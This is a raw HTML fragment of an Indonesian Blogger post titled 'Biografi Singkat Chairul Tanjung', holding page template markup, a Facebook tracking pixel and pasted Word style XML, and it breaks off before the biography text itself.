t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376615692672041', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376615692672041&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='main-body'>
<header class='brown' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top brown'>
<div class='container'>
<div class='nav-wrapper'>
<div class='brand-logo logo-main waves-effect waves-light'>
<img alt='logo' class='img-logo-main' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5VCWoXXusSnk0pfX1a7-270t4LfGWdsamH6SIK2P9-hOZy_86QWLBhHE8Haep1S0qdB0D89ph1vtgeizEUCQcbcysAceaG3seH1EHTNoUclS-Gk9Tb1Wu594JYxq_6TEeDyfDxwgyRsc/s1600/mdfostrap+logo.png' title='logo'/>
<a class='' href='http://buku-otobiografi.blogspot.com/'>
<h1>Buku otobiografi</h1>
</a>
</div>
<ul class='right side-nav' id='slide-out'>
<li class='brown center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='http://buku-otobiografi.blogspot.com/' style='font-size: 22px' title='MDFostrap'>
Buku otobiografi
</a>
</li>
<li><a href='http://buku-otobiografi.blogspot.co.id/'>Home<!--<i class='medium mdi-action-home'/>--></a></li>
<li><a href='#!'>About</a></li>
<li><a href='#!'>Contact</a></li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Dropdown<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a href='#!'>First</a></li>
<li><a href='#!'>Second</a></li>
<li><a href='#!'>Third</a></li>
<li><a href='#!'>Fourth</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='Kategori'>Kategori<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pendidikan' title='Pendidikan'>Pendidikan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/ulama' title='ulama'>Ulama</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/penemu' title='Penemu'>Penemu</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/designer' title='Designer'>Designer</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/atlit' title='Atlit'>Atlit</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/wartawan' title='Wartawan'>Wartawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/aktor' title='Aktor'>Aktor</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/seniman' title='Seniman'>Seniman</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-brown' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='Pencarian' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='http://buku-otobiografi.blogspot.com/search/label/Pebisnis' rel='tag'>Pebisnis</a>
<i class='fa fa-angle-right'></i>
<span>Biografi Singkat Chairul Tanjung </span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Saturday, December 17, 2016
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Buku otobiografi' itemprop='name'/>
</div>
<meta content='https://4.bp.blogspot.com/-YOcv5R4jQ30/WFYuV7HFrNI/AAAAAAAAADs/vYhbuRuj5S4ri5hDTU2WJ36d7rtXoHS6ACLcB/s640/Chairul%2BTanjung%2BSi%2BAnak%2BSingkong.jpg' itemprop='image'/>
<a name='6116489749064238206'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Biografi Singkat Chairul Tanjung 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/search/label/Chairul%20Tanjung' rel='tag'>
Chairul Tanjung
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/inspirasi' rel='tag'>
inspirasi
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/Pebisnis' rel='tag'>
Pebisnis
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Anonymous</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2016-12-17T22:47:00-08:00'>
10:47&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<h2>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Chairul Tanjung Si Anak Singkong  </span></h2>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt;">
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>IN</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
